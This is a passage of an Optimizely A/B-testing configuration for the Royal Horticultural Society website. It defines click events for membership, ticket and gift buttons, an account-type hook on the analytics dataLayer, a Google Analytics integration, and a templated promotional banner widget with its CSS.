".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        